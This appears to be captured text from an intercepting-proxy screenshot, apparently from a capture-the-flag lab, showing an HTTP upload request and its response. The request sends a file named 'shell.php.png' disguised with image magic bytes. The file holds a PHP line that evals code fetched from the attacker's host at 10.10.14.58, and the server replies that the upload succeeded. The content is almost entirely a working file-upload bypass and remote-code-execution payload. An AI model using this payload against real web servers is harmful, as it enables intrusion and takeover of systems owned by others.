 Send Cancel < ▼ > ▼ Target: http://10.10.10.146
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.146/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------8999060012139787871613
359362
Content-Length: 411
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------8999060012139787871613359362
Content-Disposition: form-data; name="myFile";
filename="shell.php.png"
Content-Type: image/jpeg
�� <?php
eval(file_get_contents('http://10.10.14.58:9999/ueEyhcvitS
')); ?>
-----------------------------8999060012139787871613359362
Content-Disposition: form-data; name="submit"
go!
-----------------------------8999060012139787871613359362--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 08 Sep 2019 15:11:10 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 37
Connection: close
Content-Type: text/html; charset=UTF-8
<p>file uploaded, refresh gallery</p>